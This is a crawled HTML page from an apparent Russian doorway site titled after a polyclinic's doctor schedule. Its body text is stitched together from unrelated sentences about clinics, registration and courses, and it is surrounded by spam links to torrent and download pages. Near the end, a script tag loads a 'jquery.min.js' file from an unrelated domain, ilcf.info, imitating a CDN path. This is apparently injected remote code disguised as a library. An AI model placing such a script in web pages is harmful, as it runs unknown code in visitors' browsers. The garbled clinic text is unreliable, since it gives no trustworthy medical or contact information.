

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://thiewelei.design-pattern.ru/sp5tvf-poliklinika-8-pirogova-raspisanie-vrachey.html
body_size: 2717
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Поликлиника 8 пирогова расписание врачей - thiewelei.design-pattern.ru</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">thiewelei.design-pattern.ru</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Поликлиника 8 пирогова расписание врачей</h2>
                            </header>
                            <p>Адреса, телефоны, расписание работы районных поликлиник и приема врачей. Обращаюсь к Вам со словами искренней благодарности за работу подчиненных Вам сотрудников. Ссылки на ВСЕ интернет-регистратуры города Рыбинска, а также мини-инструкция. Врачи первого звена. Врачи первичного звена – к ним возможна самостоятельная запись всех. Поликлиника областной детской клинической больницы. Россия, 160022, Вологда, Пошехонское. 
Первичники сдавали первый зачёт. Неизвестность, волнения, иногда ступор, сумбур в голове Уважаемые Коллеги! Приглашаем вас на курс Современная хирургия гортани . Курс пройдёт 13 марта 2019 года в Приволжском исследовательском медицинском университете (г. Нижний. Запись через интернет в городе Челябинск – легкий способ сохранить ваше драгоценное время. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="sp5tvf-skachat-besplatno-pesni-dlya-mobilnika.html">Скачать бесплатно песни для мобильника</a></li>
                                <li><a href="sp5tvf-pesni-siniy-iney-minus.html">Песни синий иней минус</a></li>
                                <li><a href="sp5tvf-shablony-spectehnika.html">Шаблоны спецтехника</a></li>
                                <li><a href="sp5tvf-skachat-pesnyu-mitya-fomin-tak-budet.html">Скачать песню митя фомин так будет</a></li>
                                <li><a href="sp5tvf-reshebnik-po-angliyskomu-8-lapickaya.html">Решебник по английскому 8 лапицкая</a></li>
                                <li><a href="sp5tvf-pushkin-1820-1824-yuzhnaya-ssylka-kratkoe-soderzhanie.html">Пушкин 1820 1824 южная ссылка краткое содержание</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Расписание приема врачей — Домодедовская центральная.</li>
<li>Главная - ГАУЗ Республиканская стоматологическая поликлиника.</li>
<li>Детская городская поликлиника №39 - Главная.</li>
<li>Городская поликлиника — Домодедовская центральная.</li>
<li>Поликлиники - 1-я Городская больница им. Пирогова.</li>
<li>Травматолого-ортопедическое отделение - Федеральное.</li>
<li>Руководство.</li>
<li>Наши Врачи — ФГБУ Поликлиника.</li>
<li>Детская стоматологическая поликлиника</li>
<li>Электронная регистратура - Запись на прием к врачу : Самара.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="sp5tvf-vikingi-vtoroy-sezon-skachat-torrent.html">Викинги второй сезон скачать торрент</a></li>
                                            <li><a href="sp5tvf-shema-vyazaniya-mordochki-mishki.html">Схема вязания мордочки мишки</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="sp5tvf-skachat-igru-cherez-torrent-kurinaya-mest.html">Скачать игру через торрент куриная месть</a></li>
                                            <li><a href="sp5tvf-raspisanie-avtobusa-korenovsk-krasnodar-2.html">Расписание автобуса кореновск краснодар 2</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="sp5tvf-skachat-igru-na-kompyuter-kuhnya-sary.html">Скачать игру на компьютер кухня сары</a></li>
                                            <li><a href="sp5tvf-evanescence-open-door-skachat-albom.html">Evanescence open door скачать альбом</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="sp5tvf-skachat-kfn.html">Скачать kfn</a></li>
                                            <li><a href="sp5tvf-matem-gdz-6-klass-ister-2014.html">Матем гдз 6 класс истер 2014</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
